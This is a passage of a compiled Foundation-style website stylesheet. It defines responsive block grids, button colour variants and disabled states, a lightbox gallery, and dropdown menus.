  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, .button-project-details, .projects-box .text a, article .button-project-details { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #0172aa; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button-project-details:hover, .projects-box .text a:hover, .button:focus, .button-project-details:focus, .projects-box .text a:focus { background-color: #015b88; }

button:hover, button:focus, .button:hover, .button-project-details:hover, .projects-box .text a:hover, .button:focus, .button-project-details:focus, .projects-box .text a:focus { color: #fff; }

button.secondary, .button.secondary, .secondary.button-project-details, .projects-box .text a.secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .secondary.button-project-details:hover, .projects-box .text a.secondary:hover, .button.secondary:focus, .secondary.button-project-details:focus, .projects-box .text a.secondary:focus { background-color: #cd1d10; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .secondary.button-project-details:hover, .projects-box .text a.secondary:hover, .button.secondary:focus, .secondary.button-project-details:focus, .projects-box .text a.secondary:focus { color: #fff; }

button.success, .button.success, .success.button-project-details, .projects-box .text a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .success.button-project-details:hover, .projects-box .text a.success:hover, .button.success:focus, .success.button-project-details:focus, .projects-box .text a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .success.button-project-details:hover, .projects-box .text a.success:hover, .button.success:focus, .success.button-project-details:focus, .projects-box .text a.success:focus { color: #fff; }

button.alert, .button.alert, .alert.button-project-details, .projects-box .text a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .alert.button-project-details:hover, .projects-box .text a.alert:hover, .button.alert:focus, .alert.button-project-details:focus, .projects-box .text a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .alert.button-project-details:hover, .projects-box .text a.alert:hover, .button.alert:focus, .alert.button-project-details:focus, .projects-box .text a.alert:focus { color: #fff; }

button.warning, .button.warning, .warning.button-project-details, .projects-box .text a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .warning.button-project-details:hover, .projects-box .text a.warning:hover, .button.warning:focus, .warning.button-project-details:focus, .projects-box .text a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .warning.button-project-details:hover, .projects-box .text a.warning:hover, .button.warning:focus, .warning.button-project-details:focus, .projects-box .text a.warning:focus { color: #fff; }

button.info, .button.info, .info.button-project-details, .projects-box .text a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .info.button-project-details:hover, .projects-box .text a.info:hover, .button.info:focus, .info.button-project-details:focus, .projects-box .text a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .info.button-project-details:hover, .projects-box .text a.info:hover, .button.info:focus, .info.button-project-details:focus, .projects-box .text a.info:focus { color: #fff; }

button.large, .button.large, .large.button-project-details, .projects-box .text a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, .small.button-project-details, .projects-box .text a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, .tiny.button-project-details, .projects-box .text a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, .expand.button-project-details, .projects-box .text a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, .left-align.button-project-details, .projects-box .text a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, .right-align.button-project-details, .projects-box .text a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, .radius.button-project-details, .projects-box .text a.radius { border-radius: 3px; }

button.round, .button.round, .round.button-project-details, .projects-box .text a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .disabled.button-project-details, .projects-box .text a.disabled, .button[disabled], .button-project-details[disabled], .projects-box .text a[disabled] { background-color: #0172aa; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .disabled.button-project-details:hover, .projects-box .text a.disabled:hover, .button.disabled:focus, .disabled.button-project-details:focus, .projects-box .text a.disabled:focus, .button[disabled]:hover, .button-project-details[disabled]:hover, .projects-box .text a[disabled]:hover, .button[disabled]:focus, .button-project-details[disabled]:focus, .projects-box .text a[disabled]:focus { background-color: #015b88; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .disabled.button-project-details:hover, .projects-box .text a.disabled:hover, .button.disabled:focus, .disabled.button-project-details:focus, .projects-box .text a.disabled:focus, .button[disabled]:hover, .button-project-details[disabled]:hover, .projects-box .text a[disabled]:hover, .button[disabled]:focus, .button-project-details[disabled]:focus, .projects-box .text a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .disabled.button-project-details:hover, .projects-box .text a.disabled:hover, .button.disabled:focus, .disabled.button-project-details:focus, .projects-box .text a.disabled:focus, .button[disabled]:hover, .button-project-details[disabled]:hover, .projects-box .text a[disabled]:hover, .button[disabled]:focus, .button-project-details[disabled]:focus, .projects-box .text a[disabled]:focus { background-color: #0172aa; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .disabled.secondary.button-project-details, .projects-box .text a.disabled.secondary, .button[disabled].secondary, .button-project-details[disabled].secondary, .projects-box .text a[disabled].secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .disabled.secondary.button-project-details:hover, .projects-box .text a.disabled.secondary:hover, .button.disabled.secondary:focus, .disabled.secondary.button-project-details:focus, .projects-box .text a.disabled.secondary:focus, .button[disabled].secondary:hover, .button-project-details[disabled].secondary:hover, .projects-box .text a[disabled].secondary:hover, .button[disabled].secondary:focus, .button-project-details[disabled].secondary:focus, .projects-box .text a[disabled].secondary:focus { background-color: #cd1d10; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .disabled.secondary.button-project-details:hover, .projects-box .text a.disabled.secondary:hover, .button.disabled.secondary:focus, .disabled.secondary.button-project-details:focus, .projects-box .text a.disabled.secondary:focus, .button[disabled].secondary:hover, .button-project-details[disabled].secondary:hover, .projects-box .text a[disabled].secondary:hover, .button[disabled].secondary:focus, .button-project-details[disabled].secondary:focus, .projects-box .text a[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .disabled.secondary.button-project-details:hover, .projects-box .text a.disabled.secondary:hover, .button.disabled.secondary:focus, .disabled.secondary.button-project-details:focus, .projects-box .text a.disabled.secondary:focus, .button[disabled].secondary:hover, .button-project-details[disabled].secondary:hover, .projects-box .text a[disabled].secondary:hover, .button[disabled].secondary:focus, .button-project-details[disabled].secondary:focus, .projects-box .text a[disabled].secondary:focus { background-color: #ee3527; }

button.disabled.success, button[disabled].success, .button.disabled.success, .disabled.success.button-project-details, .projects-box .text a.disabled.success, .button[disabled].success, .button-project-details[disabled].success, .projects-box .text a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .disabled.success.button-project-details:hover, .projects-box .text a.disabled.success:hover, .button.disabled.success:focus, .disabled.success.button-project-details:focus, .projects-box .text a.disabled.success:focus, .button[disabled].success:hover, .button-project-details[disabled].success:hover, .projects-box .text a[disabled].success:hover, .button[disabled].success:focus, .button-project-details[disabled].success:focus, .projects-box .text a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .disabled.success.button-project-details:hover, .projects-box .text a.disabled.success:hover, .button.disabled.success:focus, .disabled.success.button-project-details:focus, .projects-box .text a.disabled.success:focus, .button[disabled].success:hover, .button-project-details[disabled].success:hover, .projects-box .text a[disabled].success:hover, .button[disabled].success:focus, .button-project-details[disabled].success:focus, .projects-box .text a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .disabled.success.button-project-details:hover, .projects-box .text a.disabled.success:hover, .button.disabled.success:focus, .disabled.success.button-project-details:focus, .projects-box .text a.disabled.success:focus, .button[disabled].success:hover, .button-project-details[disabled].success:hover, .projects-box .text a[disabled].success:hover, .button[disabled].success:focus, .button-project-details[disabled].success:focus, .projects-box .text a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .disabled.alert.button-project-details, .projects-box .text a.disabled.alert, .button[disabled].alert, .button-project-details[disabled].alert, .projects-box .text a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .disabled.alert.button-project-details:hover, .projects-box .text a.disabled.alert:hover, .button.disabled.alert:focus, .disabled.alert.button-project-details:focus, .projects-box .text a.disabled.alert:focus, .button[disabled].alert:hover, .button-project-details[disabled].alert:hover, .projects-box .text a[disabled].alert:hover, .button[disabled].alert:focus, .button-project-details[disabled].alert:focus, .projects-box .text a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .disabled.alert.button-project-details:hover, .projects-box .text a.disabled.alert:hover, .button.disabled.alert:focus, .disabled.alert.button-project-details:focus, .projects-box .text a.disabled.alert:focus, .button[disabled].alert:hover, .button-project-details[disabled].alert:hover, .projects-box .text a[disabled].alert:hover, .button[disabled].alert:focus, .button-project-details[disabled].alert:focus, .projects-box .text a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .disabled.alert.button-project-details:hover, .projects-box .text a.disabled.alert:hover, .button.disabled.alert:focus, .disabled.alert.button-project-details:focus, .projects-box .text a.disabled.alert:focus, .button[disabled].alert:hover, .button-project-details[disabled].alert:hover, .projects-box .text a[disabled].alert:hover, .button[disabled].alert:focus, .button-project-details[disabled].alert:focus, .projects-box .text a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .disabled.warning.button-project-details, .projects-box .text a.disabled.warning, .button[disabled].warning, .button-project-details[disabled].warning, .projects-box .text a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .disabled.warning.button-project-details:hover, .projects-box .text a.disabled.warning:hover, .button.disabled.warning:focus, .disabled.warning.button-project-details:focus, .projects-box .text a.disabled.warning:focus, .button[disabled].warning:hover, .button-project-details[disabled].warning:hover, .projects-box .text a[disabled].warning:hover, .button[disabled].warning:focus, .button-project-details[disabled].warning:focus, .projects-box .text a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .disabled.warning.button-project-details:hover, .projects-box .text a.disabled.warning:hover, .button.disabled.warning:focus, .disabled.warning.button-project-details:focus, .projects-box .text a.disabled.warning:focus, .button[disabled].warning:hover, .button-project-details[disabled].warning:hover, .projects-box .text a[disabled].warning:hover, .button[disabled].warning:focus, .button-project-details[disabled].warning:focus, .projects-box .text a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .disabled.warning.button-project-details:hover, .projects-box .text a.disabled.warning:hover, .button.disabled.warning:focus, .disabled.warning.button-project-details:focus, .projects-box .text a.disabled.warning:focus, .button[disabled].warning:hover, .button-project-details[disabled].warning:hover, .projects-box .text a[disabled].warning:hover, .button[disabled].warning:focus, .button-project-details[disabled].warning:focus, .projects-box .text a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .disabled.info.button-project-details, .projects-box .text a.disabled.info, .button[disabled].info, .button-project-details[disabled].info, .projects-box .text a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .disabled.info.button-project-details:hover, .projects-box .text a.disabled.info:hover, .button.disabled.info:focus, .disabled.info.button-project-details:focus, .projects-box .text a.disabled.info:focus, .button[disabled].info:hover, .button-project-details[disabled].info:hover, .projects-box .text a[disabled].info:hover, .button[disabled].info:focus, .button-project-details[disabled].info:focus, .projects-box .text a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .disabled.info.button-project-details:hover, .projects-box .text a.disabled.info:hover, .button.disabled.info:focus, .disabled.info.button-project-details:focus, .projects-box .text a.disabled.info:focus, .button[disabled].info:hover, .button-project-details[disabled].info:hover, .projects-box .text a[disabled].info:hover, .button[disabled].info:focus, .button-project-details[disabled].info:focus, .projects-box .text a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .disabled.info.button-project-details:hover, .projects-box .text a.disabled.info:hover, .button.disabled.info:focus, .disabled.info.button-project-details:focus, .projects-box .text a.disabled.info:focus, .button[disabled].info:hover, .button-project-details[disabled].info:hover, .projects-box .text a[disabled].info:hover, .button[disabled].info:focus, .button-project-details[disabled].info:focus, .projects-box .text a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, .button-project-details, .projects-box .text a, article .button-project-details { display: inline-block; } }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, .dropdown.button-project-details, .projects-box .text a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, .dropdown.button-project-details::after, .projects-box .text a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, .dropdown.button-project-details::after, .projects-box .text a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, .dropdown.button-project-details::after, .projects-box .text a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, .dropdown.tiny.button-project-details, .projects-box .text a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, .dropdown.tiny.button-project-details:after, .projects-box .text a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

